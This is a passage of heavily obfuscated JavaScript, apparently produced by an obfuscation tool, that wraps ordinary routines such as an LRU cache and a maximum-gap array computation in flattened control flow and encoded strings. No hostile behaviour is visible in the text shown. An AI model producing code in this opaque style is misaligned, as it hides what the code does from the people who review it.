nYdyWi2!=0x159&&nYdyWi2-0x134:CbV0ps([...F8f727.ydHKwZ]=d8X0RG,F8f727.L_5XrjX=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T={B9fxf9:{}}){while(nYdyWi2+kbTleLY+JPNFEig!==-0x7f)with(GFbM6T.Dc0ELfL||GFbM6T)switch(nYdyWi2+kbTleLY+JPNFEig){case 0x21:CbV0ps(GFbM6T.Dc0ELfL=GFbM6T.pZXSXa9,nYdyWi2+=0x102,kbTleLY+=-0x79,JPNFEig+=-0xe4);break;case-0x1c:CbV0ps(GFbM6T.Dc0ELfL=GFbM6T.B9fxf9,nYdyWi2+=0x14d,kbTleLY+=-0xc1,JPNFEig+=-0x4f);break;default:return F8f727.hQDHTNU=!0x0,kk0kMQv[F8f727.ydHKwZ[OtWaA1[0x2]]];case JPNFEig!=0x178&&JPNFEig!=0x129&&JPNFEig-0x194:CbV0ps(GFbM6T.Dc0ELfL=GFbM6T.B9fxf9,nYdyWi2+=0xe0,kbTleLY+=0x9c,JPNFEig+=-0x28e);break;case GFbM6T.B9fxf9.x27eX9B+0xe1:return F8f727.hQDHTNU=!0x0,kk0kMQv[F8f727.ydHKwZ[OtWaA1[0x2]]]=(0x1,GVzcdkE.PnLQya)(Isq1DQT[F8f727.ydHKwZ[OtWaA1[kbTleLY+-0x87]]]);case JPNFEig-0xe0:CbV0ps([GFbM6T.B9fxf9.goBx12Z,GFbM6T.B9fxf9.a2vwvYf,GFbM6T.B9fxf9.x27eX9B]=[-0xee,0xdc,0x26],GFbM6T.Dc0ELfL=GFbM6T.B9fxf9,nYdyWi2+=-0x28);break;case nYdyWi2- -0x184:CbV0ps(GFbM6T.Dc0ELfL=GFbM6T.a4Gq_D,nYdyWi2+=0x24f,kbTleLY+=-0x13a,JPNFEig+=-0xe4);break;case kbTleLY-0x55:case-0x5c:CbV0ps(GFbM6T.Dc0ELfL=GFbM6T.B9fxf9,nYdyWi2+=0x14d,kbTleLY+=0x2,JPNFEig+=-0x71);break;case GFbM6T.B9fxf9.a2vwvYf+0x4:case-0x8d:case-0xf2:CbV0ps([GFbM6T.B9fxf9.goBx12Z,GFbM6T.B9fxf9.a2vwvYf,GFbM6T.B9fxf9.x27eX9B]=[-0x72,-0x34,0x89],GFbM6T.Dc0ELfL=GFbM6T.V1N3Xl,nYdyWi2+=-0xf,kbTleLY+=-0x5f,JPNFEig+=-0x28);break;case nYdyWi2-0x9a:case-0x95:case 0x4b:CbV0ps([GFbM6T.B9fxf9.goBx12Z,GFbM6T.B9fxf9.a2vwvYf,GFbM6T.B9fxf9.x27eX9B]=[0x73,0x58,-0x48],F8f727.ydHKwZ[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[F8f727.ydHKwZ[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(GFbM6T.Dc0ELfL=GFbM6T.B9fxf9,nYdyWi2+=-0xe3,kbTleLY+=0x168,JPNFEig+=0x4e);break}else{CbV0ps(GFbM6T.Dc0ELfL=GFbM6T.B9fxf9,nYdyWi2+=-0x16f,kbTleLY+=0x1d6,JPNFEig+=-0xb6);break}}},F8f727.hQDHTNU=void 0x0,F8f727.nj1X9L=(0x1,F8f727.L_5XrjX)(0x60,-(kbTleLY+0x145),0x45).next().value);if(F8f727.hQDHTNU){CbV0ps(GFbM6T.GFaEr8=GFbM6T.F8f727,nYdyWi2+=-0x69);break}else{CbV0ps(GFbM6T.GFaEr8=GFbM6T.F8f727,nYdyWi2+=-0x243,JPNFEig+=0xdb);break}case nYdyWi2-0x84:return kk0kMQv[XYfEit[OtWaA1[0x2]]]=(0x1,GFbM6T.ZzVYkml.Av9bt5)(Isq1DQT[XYfEit[OtWaA1[0x2]]]);case-0xc8:case nYdyWi2!=0xa5&&JPNFEig-0x48:case 0x1b:CbV0ps([...U9ugng.X1yN8B]=d8X0RG,U9ugng.X1yN8B[OtWaA1[0x0]]=OtWaA1[0x4],U9ugng.X1yN8B[OtWaA1[0x3]]=\"\\x78\\x5a\\x61\\x64\\x45\\x6e\\x65\\x46\\x59\\x2e\\x47\\x3e\\x39\\x4a\\x30\\x25\\x5b\\x5f\\x44\\x37\\x63\\x56\\x66\\x62\\x35\\x3d\\x2c\\x70\\x26\\x73\\x24\\x49\\x7b\\x4e\\x50\\x3c\\x67\\x71\\x33\\x5e\\x77\\x57\\x4c\\x5d\\x32\\x72\\x51\\x22\\x48\\x34\\x58\\x4f\\x53\\x7c\\x23\\x68\\x55\\x21\\x7d\\x3f\\x43\\x3a\\x40\\x4d\\x6f\\x76\\x4b\\x2f\\x31\\x79\\x7a\\x42\\x6d\\x41\\x52\\x29\\x28\\x60\\x54\\x74\\x69\\x6a\\x3b\\x2b\\x2a\\x38\\x6c\\x6b\\x75\\x7e\\x36\",U9ugng.X1yN8B[OtWaA1[0x13]]=\"\"+(U9ugng.X1yN8B[OtWaA1[nYdyWi2+-0x46]]||\"\"),U9ugng.X1yN8B[OtWaA1[nYdyWi2+0x46]]=U9ugng.X1yN8B[OtWaA1[0x13]].length,GFbM6T.GFaEr8=GFbM6T.U9ugng,kbTleLY+=0x15f,JPNFEig+=-0x13b);break;case nYdyWi2-0x59:return;case-0xcf:case GFbM6T.D7AnL3l.DfROA2A+-0xf6:case 0x3f:CbV0ps(GFbM6T.GFaEr8=GFbM6T.D7AnL3l,nYdyWi2+=-0x1d6,JPNFEig+=0x19c);break;case-0x39:return eKEBSx.LtChGp=!0x0,eKEBSx.FZfrvDf[OtWaA1[0x49]];case nYdyWi2-0x148:CbV0ps(X1yN8B[OtWaA1[0x21]].push((X1yN8B[-OtWaA1[0xa9]]|X1yN8B[OtWaA1[0x16]]<<X1yN8B[OtWaA1[0x32]])&OtWaA1[0x19]),GFbM6T.GFaEr8=GFbM6T.U9ugng,nYdyWi2+=-0x57,kbTleLY+=-0x63);break}},eKEBSx.LtChGp=void 0x0,eKEBSx.zC1BBx=(0x1,eKEBSx.J_kNIgh)(-0x1e6,0xac,0xd3).next().value);if(eKEBSx.LtChGp){CbV0ps(GFbM6T.x09N4vA=GFbM6T.eKEBSx,JPNFEig+=-0x11a);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.eKEBSx,nYdyWi2+=-0x74,kbTleLY+=0x40,JPNFEig+=-0xef);break}case 0xe8:case kbTleLY-0x2b:return zC1BBx;case 0x90:case 0x4b:case-0x41:return Su3ZHYI;case kbTleLY-0x12:CbV0ps(vOBVtKK(CTsq3dL),vOBVtKK(TvFcGlB),vOBVtKK(mg_gsp,OtWaA1[cyATYY+0x2a]),GFbM6T.x09N4vA=GFbM6T.Xm5ERD,cyATYY+=-0xa2,nYdyWi2+=-0x11a,kbTleLY+=0x161,JPNFEig+=-0xc8);break;case 0xa:CbV0ps(GFbM6T.x09N4vA=GFbM6T.v52Qo61,cyATYY+=0xef,nYdyWi2+=-0x7b,kbTleLY+=-0x142,JPNFEig+=0xb8);break;case-0xd8:case 0x46:return;case JPNFEig!=-0x1cf&&JPNFEig- -0x1db:GFbM6T.W3IhZ34.Su3ZHYI=(0x1,EVbexx)(-0x191,0x77,-0x1a,0xdf).next().value;if(IYDOeqj){CbV0ps(GFbM6T.x09N4vA=GFbM6T.W3IhZ34,cyATYY+=-0x2a6,kbTleLY+=0x3cb);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.W3IhZ34,cyATYY+=-0x37d,nYdyWi2+=0x6a,kbTleLY+=0x3cb);break}case-0x7e:CbV0ps([...dPKbT03.q0NVNx]=d8X0RG,dPKbT03.o8eVKe=function*cyATYY(nYdyWi2,kbTleLY,JPNFEig,GFbM6T={vQUt2P:{}}){while(nYdyWi2+kbTleLY+JPNFEig!==-0xfa)with(GFbM6T.xXNRtGc||GFbM6T)switch(nYdyWi2+kbTleLY+JPNFEig){case JPNFEig- -0xb:case 0x45:CbV0ps(GFbM6T.vQUt2P.ZSmd5n3=-0xbd,GFbM6T.xXNRtGc=GFbM6T.vQUt2P,nYdyWi2+=-0xfd,JPNFEig+=-0x8a);break;case GFbM6T.vQUt2P.ZSmd5n3+-0x15f:dPKbT03.q0NVNx[OtWaA1[0x43]]=\"\";while(++dPKbT03.q0NVNx[OtWaA1[kbTleLY+-0x9a]]<dPKbT03.q0NVNx[OtWaA1[0x13]]){CbV0ps(dPKbT03.q0NVNx[OtWaA1[kbTleLY+-0xa4]]=dPKbT03.q0NVNx[OtWaA1[0x3]][dPKbT03.q0NVNx[OtWaA1[kbTleLY+-0x9a]]],dPKbT03.q0NVNx[OtWaA1[kbTleLY+-0x79]]+=(0x1,Xm5ERD.TvFcGlB)(dPKbT03.q0NVNx[OtWaA1[0x18]]))}return dPKbT03.YCqmoA=!0x0,dPKbT03.q0NVNx[OtWaA1[kbTleLY+-0x79]];case kbTleLY-0xa0:CbV0ps(GFbM6T.xXNRtGc=GFbM6T.PJqhxW0,nYdyWi2+=0x137,kbTleLY+=0x13,JPNFEig+=-0x4b);break;case 0x65:case-0x83:case JPNFEig-0xf2:CbV0ps(GFbM6T.xXNRtGc=GFbM6T.vQUt2P,nYdyWi2+=-0x72,kbTleLY+=0x164,JPNFEig+=-0xf5);break;case-0xcd:case 0xa6:case kbTleLY-0x169:case GFbM6T.vQUt2P.ZSmd5n3+0x26:CbV0ps(dPKbT03.q0NVNx[OtWaA1[kbTleLY+-0xad]]=-OtWaA1[kbTleLY+-0xcb],dPKbT03.q0NVNx[OtWaA1[0x18]]=OtWaA1[kbTleLY+-0xa9],GFbM6T.xXNRtGc=GFbM6T.vQUt2P,kbTleLY+=-0x13,JPNFEig+=-0x172);break;case 0x3a:case GFbM6T.vQUt2P.ZSmd5n3+-0x80:case 0xd2:CbV0ps(GFbM6T.xXNRtGc=GFbM6T.qn_rwU,nYdyWi2+=-0x10e,kbTleLY+=0x18e,JPNFEig+=0x7e);break;case-0x25:default:case-0x50:CbV0ps(GFbM6T.vQUt2P.ZSmd5n3=-0xbe,GFbM6T.xXNRtGc=GFbM6T.RrqR6J,nYdyWi2+=0x14c,kbTleLY+=0x53,JPNFEig+=-0x66);break;case 0xf0:CbV0ps(GFbM6T.vQUt2P.ZSmd5n3=0x72,dPKbT03.q0NVNx[OtWaA1[0x0]]=OtWaA1[kbTleLY+-0xa0],dPKbT03.q0NVNx[OtWaA1[0x3]]=(0x1,Xm5ERD.q79pYY)(dPKbT03.q0NVNx[OtWaA1[0x2]]),dPKbT03.q0NVNx[OtWaA1[nYdyWi2+-0x7d]]=dPKbT03.q0NVNx[OtWaA1[0x3]].length,GFbM6T.xXNRtGc=GFbM6T.vQUt2P,nYdyWi2+=-0x14c,kbTleLY+=0x2b,JPNFEig+=0xc9);break}},dPKbT03.YCqmoA=void 0x0,GFbM6T.x09N4vA=GFbM6T.dPKbT03,cyATYY+=-0x86,nYdyWi2+=0x237,JPNFEig+=-0x130);break;case 0x5a:case GFbM6T.Xm5ERD.loG8Y2E+0x35:case 0xc4:throw WAnLO5y(BAoQ_hx(OtWaA1[0x319])+OtWaA1[0xe3])(BAoQ_hx(OtWaA1[0x31a])+D88e_j[OtWaA1[0x2]].toString(OtWaA1[0xd]).toUpperCase()+(BAoQ_hx(OtWaA1[0x31b])+BAoQ_hx(OtWaA1[0x31c])+BAoQ_hx(OtWaA1[0x31d])+BAoQ_hx(OtWaA1[0x2d])));case 0xa5:case kbTleLY-0x9c:case-0x5e:return;case JPNFEig-0x6c:CbV0ps([...I3iKo9.D88e_j]=d8X0RG,I3iKo9.D88e_j[OtWaA1[0x0]]=OtWaA1[0x4]);if(I3iKo9.D88e_j[OtWaA1[0x2]]>=OtWaA1[0xdd]&&I3iKo9.D88e_j[OtWaA1[0x2]]<=OtWaA1[0x284]){CbV0ps(GFbM6T.x09N4vA=GFbM6T.I3iKo9,cyATYY+=0x6b,kbTleLY+=0x83);break}else{CbV0ps(GFbM6T.x09N4vA=GFbM6T.I3iKo9,cyATYY+=0x6b,nYdyWi2+=0x159,kbTleLY+=-0x29a,JPNFEig+=0xa);break}case-0x2c:case 0x3c:CbV0ps(EGCB0z[-OtWaA1[0x46]]=OtWaA1[0x26],EGCB0z[-OtWaA1[0x43]]=OtWaA1[0x26],GFbM6T.x09N4vA=GFbM6T.Xm5ERD,nYdyWi2+=-0x41,kbTleLY+=0xc4,JPNFEig+=-0x174);break;case nYdyWi2-0x68:return;case nYdyWi2-0x4e:case 0x8d:case-0x53:return EGCB0z[OtWaA1[0x4]](rsd3zXe[OtWaA1[0x2]]);case 0x10:case cyATYY-0x90:CbV0ps([GFbM6T.Xm5ERD.LW2wGz4,GFbM6T.Xm5ERD.Z2vsP0v,GFbM6T.Xm5ERD.loG8Y2E]=[0x29,-0x57,0xad],Xm5ERD.DMLYuO=function(...cyATYY){return X7BAMA(0x262,-0xe6,0x5f,-0x1cf,{Xm5ERD:GFbM6T.Xm5ERD,W3IhZ34:{}},cyATYY).next().value},Xm5ERD.mlWvlV=function(...cyATYY){return X7BAMA(0xee,0x3,-0xa5,-0x2,{Xm5ERD:GFbM6T.Xm5ERD,eKEBSx:{}},cyATYY).next().value},Xm5ERD.vFVMYZ=function(...cyATYY){return X7BAMA(-0xd7,0xdd,-0x62,-0x61,{Xm5ERD:GFbM6T.Xm5ERD,M0NAer:{}},cyATYY).next().value},Xm5ERD.CTsq3dL=function(...cyATYY){return X7BAMA(-0x3e,-0xb9,-0x7a,0xf3,{Xm5ERD:GFbM6T.Xm5ERD,dPKbT03:{}},cyATYY).next().value},Xm5ERD.TvFcGlB=function(...cyATYY){return X7BAMA(0x210,0xbb,-0x314,0x6a,{Xm5ERD:GFbM6T.Xm5ERD,jlONXLb:{}},cyATYY).next().value},Xm5ERD.mg_gsp=function(...cyATYY){return X7BAMA(0x210,0xbb,-0x30d,0x6a,{Xm5ERD:GFbM6T.Xm5ERD,T4Y0b4:{}},cyATYY).next().value},Xm5ERD.NNB22E=function(...cyATYY){return X7BAMA(0xc6,-0xbf,-0x73,0x60,{Xm5ERD:GFbM6T.Xm5ERD,I3iKo9:{}},cyATYY).next().value},Xm5ERD.CHR6yU=function(...cyATYY){return X7BAMA(0x77,-0xad,-0xfa,0xae,{Xm5ERD:GFbM6T.Xm5ERD,RqlMTca:{}},cyATYY).next().value},Xm5ERD.q79pYY=function(...cyATYY){return X7BAMA(-0x17,-0xd1,0x226,-0x168,{Xm5ERD:GFbM6T.Xm5ERD,EkXoAr:{}},cyATYY).next().value},EGCB0z[OtWaA1[kbTleLY+-0x20]]=OtWaA1[0x4],vOBVtKK(Xm5ERD.DMLYuO),GFbM6T.x09N4vA=GFbM6T.Xm5ERD,cyATYY+=0x3b,nYdyWi2+=0x47,kbTleLY+=0xa5,JPNFEig+=0x80);break}}CbV0ps(qkesugH=void 0x0,cyATYY=X7BAMA(-0x64,0x2,0x20,-0xb2).next().value);if(qkesugH){return cyATYY}})(c2NWDE[\"m5Bvmk\"]===BAoQ_hx(0x306)+BAoQ_hx(0x307)?this.utf8={}:c2NWDE[\"gJZOyP\"])}qkesugH={};return hhetODp=[EGCB0z,qkesugH],yKpCfd(BAoQ_hx(OtWaA1[0xbd]))}let bdzTMiL=pSIQ3Jt(OtWaA1[0xda]),ei_XyF=pSIQ3Jt(OtWaA1[0x2c]),dpFIpq=pSIQ3Jt(OtWaA1[0xc]),Txw35GD=pSIQ3Jt(OtWaA1[0x2c]),lXooeg=pSIQ3Jt(OtWaA1[0xd]),WeJGgtW=pSIQ3Jt(OtWaA1[0x2c]),htbpp3=pSIQ3Jt(OtWaA1[0x1d]);function BwYAJLA(...EGCB0z){var qkesugH={get[BAoQ_hx(OtWaA1[0x325])+OtWaA1[0x16d]](){return JnJDPya},set[BAoQ_hx(OtWaA1[0x325])+OtWaA1[0x16d]](EGCB0z){if(BAoQ_hx(0x309)+OtWaA1[0x12a]in ZmDzpd){qkesugH()}function qkesugH(...EGCB0z){var qkesugH,FRr8Gr5;function*kk0kMQv(FRr8Gr5,kk0kMQv,Isq1DQT,cyATYY={Lr13t0:{}}){while(FRr8Gr5+kk0kMQv+Isq1DQT!==-0xa6)with(cyATYY.SbV4AXs||cyATYY)switch(FRr8Gr5+kk0kMQv+Isq1DQT){case cyATYY.Lr13t0.FvRdhcC+0x2a:CbV0ps(snM4pNa.prototype.remove=vOBVtKK(function(...FRr8Gr5){CbV0ps(FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x4],FRr8Gr5[OtWaA1[0x3]]=FRr8Gr5[OtWaA1[0x2]].prev,FRr8Gr5[OtWaA1[0x13]]=FRr8Gr5[OtWaA1[0x2]].next);if(FRr8Gr5[OtWaA1[0x13]])FRr8Gr5[OtWaA1[0x13]].prev=FRr8Gr5[OtWaA1[0x3]];if(FRr8Gr5[OtWaA1[0x3]])FRr8Gr5[OtWaA1[0x3]].next=FRr8Gr5[OtWaA1[0x13]];if(this.head===FRr8Gr5[OtWaA1[0x2]])this.head=FRr8Gr5[OtWaA1[0x13]];if(this.tail===FRr8Gr5[OtWaA1[0x2]])this.tail=FRr8Gr5[OtWaA1[0x3]];delete this.map[FRr8Gr5[OtWaA1[0x2]].key]}),snM4pNa.prototype.insert=vOBVtKK(function(...FRr8Gr5){CbV0ps(FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x1],FRr8Gr5[OtWaA1[0x3]]=new(WAnLO5y(BAoQ_hx(0x30a)+OtWaA1[0x80]))(FRr8Gr5[OtWaA1[0x2]],FRr8Gr5[OtWaA1[0x4]]),!this.tail?(this.tail=FRr8Gr5[OtWaA1[0x3]],this.head=FRr8Gr5[OtWaA1[0x3]]):(this.tail.next=FRr8Gr5[OtWaA1[0x3]],FRr8Gr5[OtWaA1[0x3]].prev=this.tail,this.tail=FRr8Gr5[OtWaA1[0x3]]),this.map[FRr8Gr5[OtWaA1[0x2]]]=FRr8Gr5[OtWaA1[0x3]])},OtWaA1[kk0kMQv+-0x2d]));return qkesugH=!0x0,WAnLO5y(BAoQ_hx(OtWaA1[kk0kMQv+0x2c6])+OtWaA1[0x158]).log(snM4pNa);case FRr8Gr5-0x70:CbV0ps(snM4pNa.prototype.get=function(FRr8Gr5){var kk0kMQv=this.map[FRr8Gr5];return kk0kMQv?(this.remove(kk0kMQv),this.insert(kk0kMQv.key,kk0kMQv.val),kk0kMQv.val):-OtWaA1[0x4]},snM4pNa.prototype.put=vOBVtKK(function(...FRr8Gr5){CbV0ps(FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x1],this.map[FRr8Gr5[OtWaA1[0x2]]]?(this.remove(this.map[FRr8Gr5[OtWaA1[0x2]]]),this.insert(FRr8Gr5[OtWaA1[0x2]],FRr8Gr5[OtWaA1[0x4]])):this.length===this.capacity?(this.remove(this.head),this.insert(FRr8Gr5[OtWaA1[0x2]],FRr8Gr5[OtWaA1[0x4]])):(this.insert(FRr8Gr5[OtWaA1[0x2]],FRr8Gr5[OtWaA1[0x4]]),this.length++))},OtWaA1[FRr8Gr5+-0x128]),cyATYY.SbV4AXs=cyATYY.Lr13t0,kk0kMQv+=0x97,Isq1DQT+=-0x7c);break;case 0x50:case kk0kMQv- -0x16a:CbV0ps(cyATYY.SbV4AXs=cyATYY.uVjqiA9,FRr8Gr5+=0x87,kk0kMQv+=-0x10b,Isq1DQT+=-0x9);break;case cyATYY.Lr13t0.FvRdhcC+-0xb8:default:CbV0ps(cyATYY.Lr13t0.FvRdhcC=-0x9e,cyATYY.SbV4AXs=cyATYY.BfJfDQT,FRr8Gr5+=0x17f,kk0kMQv+=-0x33b,Isq1DQT+=0xe3);break;case cyATYY.Lr13t0.FvRdhcC+-0xe0:CbV0ps(cyATYY.Lr13t0.FvRdhcC=-0x76,cyATYY.SbV4AXs=cyATYY.Lr13t0,FRr8Gr5+=0x2e0,kk0kMQv+=-0x8b,Isq1DQT+=-0x14b);break;case Isq1DQT-0x113:CbV0ps(cyATYY.Lr13t0.FvRdhcC=0xaa,EGCB0z[OtWaA1[kk0kMQv+0xdb]]=OtWaA1[0x2],Lr13t0.snM4pNa=vOBVtKK(function(...FRr8Gr5){CbV0ps(FRr8Gr5[OtWaA1[0x0]]=OtWaA1[0x4],this.capacity=FRr8Gr5[OtWaA1[0x2]],this.length=OtWaA1[0x2],this.map={},this.head=OtWaA1[0x6],this.tail=OtWaA1[0x6])}),cyATYY.SbV4AXs=cyATYY.Lr13t0,FRr8Gr5+=0x161,kk0kMQv+=0x72,Isq1DQT+=-0x33);break;case 0x94:case cyATYY.Lr13t0.FvRdhcC+-0x13f:CbV0ps(cyATYY.SbV4AXs=cyATYY.wvalkD,FRr8Gr5+=0x68,kk0kMQv+=-0x19d,Isq1DQT+=0xe3);break}}CbV0ps(qkesugH=void 0x0,FRr8Gr5=kk0kMQv(-0x38,-0xdb,0x2c).next().value);if(qkesugH){return FRr8Gr5}}JnJDPya=EGCB0z},get[BAoQ_hx(0x30b)](){return iqguCKC},get[BAoQ_hx(OtWaA1[0x328])](){var EGCB0z,qkesugH;function*FRr8Gr5(qkesugH,kk0kMQv,Isq1DQT,cyATYY,X7BAMA={c3cOz6:{}},nYdyWi2){while(qkesugH+kk0kMQv+Isq1DQT+cyATYY!==0xc3)with(X7BAMA.Dc4oWx||X7BAMA)switch(qkesugH+kk0kMQv+Isq1DQT+cyATYY){case X7BAMA.c3cOz6.gwc9gL5+-0x3b:CbV0ps([X7BAMA.c3cOz6.O8JiW5x,X7BAMA.c3cOz6.gwc9gL5]=[-0xa3,-0x60],X7BAMA.Dc4oWx=X7BAMA.dUzjV1a,qkesugH+=0x13d,Isq1DQT+=-0x12,cyATYY+=-0x15b);break;case 0x8a:default:case-0x96:CbV0ps(X7BAMA.Dc4oWx=X7BAMA.c3cOz6,qkesugH+=0x54,kk0kMQv+=0x1b,Isq1DQT+=-0x36,cyATYY+=-0x4d);break;case kk0kMQv- -0xcb:case 0x26:case-0x69:return EGCB0z=!0x0,qwZ4SU;case-0xea:case kk0kMQv-0xc6:case 0x4e:CbV0ps([X7BAMA.c3cOz6.O8JiW5x,X7BAMA.c3cOz6.gwc9gL5]=[0x52,0x90],c3cOz6.B9o7onQ=function(...qkesugH){return FRr8Gr5(-0xa7,0xa9,-0xb0,0x86,{c3cOz6:X7BAMA.c3cOz6,dUzjV1a:{}},qkesugH).next().value});if(BAoQ_hx(qkesugH+0x34f)in ZmDzpd){CbV0ps(X7BAMA.Dc4oWx=X7BAMA.c3cOz6,qkesugH+=-0x2c,kk0kMQv+=0x8b,Isq1DQT+=-0x64,cyATYY+=0xc7);break}else{CbV0ps(X7BAMA.Dc4oWx=X7BAMA.c3cOz6,qkesugH+=0x4,kk0kMQv+=0x8b,Isq1DQT+=-0x64,cyATYY+=0xc7);break}case Isq1DQT- -0xe5:CbV0ps((0x1,B9o7onQ)(),X7BAMA.Dc4oWx=X7BAMA.c3cOz6,qkesugH+=0x30);break;case Isq1DQT- -0xd5:return;case X7BAMA.c3cOz6.gwc9gL5+-0x149:return EGCB0z=!0x0,qwZ4SU;case qkesugH- -0x7f:CbV0ps(dUzjV1a.PY4K6o=vOBVtKK(function(...qkesugH){var kk0kMQv,Isq1DQT;function*cyATYY(Isq1DQT,cyATYY,X7BAMA={vx3BXFJ:{}}){while(Isq1DQT+cyATYY!==-0x4)with(X7BAMA.rvW_bD||X7BAMA)switch(Isq1DQT+cyATYY){case-0xcf:CbV0ps([X7BAMA.vx3BXFJ.HyGGEiK,X7BAMA.vx3BXFJ.u42kXR,X7BAMA.vx3BXFJ.BNRqT7t]=[-0x68,-0xbb,-0xa4],qkesugH[OtWaA1[0x0]]=OtWaA1[Isq1DQT+0x9],qkesugH[OtWaA1[0x3]]=qkesugH[OtWaA1[Isq1DQT+0x7]].length,X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=-0xae,cyATYY+=0x15d);break;default:case-0xf7:case Isq1DQT-0xb9:CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=-0x41,cyATYY+=0xa0);break;case Isq1DQT!=-0xa0&&Isq1DQT!=-0x6e&&Isq1DQT- -0x63:qkesugH[OtWaA1[0xda]]=qkesugH[OtWaA1[0x22]];for(qkesugH[OtWaA1[0x1d]]=OtWaA1[0x2];qkesugH[OtWaA1[0x1d]]<qkesugH[OtWaA1[0x3]]-OtWaA1[0x4];qkesugH[OtWaA1[0x1d]]++){if(qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[0x1d]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MAX_SAFE_INTEGER&&qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[0x1d]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MIN_SAFE_INTEGER)continue;CbV0ps(qkesugH[OtWaA1[0x15]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).max(qkesugH[OtWaA1[0x15]],qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[Isq1DQT+0xeb]]]-qkesugH[OtWaA1[0xda]]),qkesugH[OtWaA1[0xda]]=qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[0x1d]]])}CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=0x31,cyATYY+=0xb8);break;case X7BAMA.vx3BXFJ.HyGGEiK+0x48:if(qkesugH[OtWaA1[0x3]]<OtWaA1[0x1])return kk0kMQv=!0x0,OtWaA1[Isq1DQT+0xb5];CbV0ps(qkesugH[OtWaA1[Isq1DQT+0xb4]]=WAnLO5y(BAoQ_hx(OtWaA1[Isq1DQT+0x3a6])+OtWaA1[0x32]).max(...qkesugH[OtWaA1[Isq1DQT+0xb5]]),qkesugH[OtWaA1[Isq1DQT+0xd5]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[Isq1DQT+0xe5]).min(...qkesugH[OtWaA1[0x2]]));if(qkesugH[OtWaA1[0x1]]===qkesugH[OtWaA1[Isq1DQT+0xd5]])return kk0kMQv=!0x0,OtWaA1[0x2];CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=-0x51);break;case 0x23:case Isq1DQT!=-0xce&&Isq1DQT!=-0x6e&&Isq1DQT- -0x63:CbV0ps([X7BAMA.vx3BXFJ.HyGGEiK,X7BAMA.vx3BXFJ.u42kXR,X7BAMA.vx3BXFJ.BNRqT7t]=[0x65,0x69,-0xa8],qkesugH[OtWaA1[Isq1DQT+0x17a]]=qkesugH[OtWaA1[0x22]]);for(qkesugH[OtWaA1[0x1d]]=OtWaA1[0x2];qkesugH[OtWaA1[0x1d]]<qkesugH[OtWaA1[Isq1DQT+0xa3]]-OtWaA1[0x4];qkesugH[OtWaA1[0x1d]]++){if(qkesugH[OtWaA1[Isq1DQT+0xb8]][qkesugH[OtWaA1[0x1d]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MAX_SAFE_INTEGER&&qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[0x1d]]]===WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MIN_SAFE_INTEGER)continue;CbV0ps(qkesugH[OtWaA1[0x15]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).max(qkesugH[OtWaA1[0x15]],qkesugH[OtWaA1[0x18]][qkesugH[OtWaA1[0x1d]]]-qkesugH[OtWaA1[0xda]]),qkesugH[OtWaA1[0xda]]=qkesugH[OtWaA1[0x49]][qkesugH[OtWaA1[0x1d]]])}CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=0x3,cyATYY+=0xb8);break;case Isq1DQT!=-0x45&&Isq1DQT- -0xde:CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=0x143,cyATYY+=-0xf7);break;case cyATYY!=-0xb9&&cyATYY- -0x97:CbV0ps(X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=-0x19b,cyATYY+=0x1c9);break;case cyATYY-0x104:CbV0ps(qkesugH[OtWaA1[0x18]]=WAnLO5y(BAoQ_hx(OtWaA1[Isq1DQT+0x42a])+OtWaA1[0xab])(qkesugH[OtWaA1[0x3]]-OtWaA1[Isq1DQT+0x108]).fill(WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MAX_SAFE_INTEGER),qkesugH[OtWaA1[Isq1DQT+0x14d]]=WAnLO5y(BAoQ_hx(OtWaA1[Isq1DQT+0x42a])+OtWaA1[Isq1DQT+0x1af])(qkesugH[OtWaA1[0x3]]-OtWaA1[Isq1DQT+0x108]).fill(WAnLO5y(BAoQ_hx(OtWaA1[0x327])).MIN_SAFE_INTEGER),qkesugH[-OtWaA1[Isq1DQT+0x186]]=WAnLO5y(BAoQ_hx(OtWaA1[0x2f3])+OtWaA1[0x32]).ceil((qkesugH[OtWaA1[0x1]]-qkesugH[OtWaA1[0x22]])/(qkesugH[OtWaA1[Isq1DQT+0x107]]-OtWaA1[Isq1DQT+0x108])),qkesugH[OtWaA1[Isq1DQT+0x11a]]=OtWaA1[Isq1DQT+0x106],X7BAMA.rvW_bD=X7BAMA.vx3BXFJ,Isq1DQT+=0x15a,cyATYY+=-0x4f);break;case Isq1DQT- 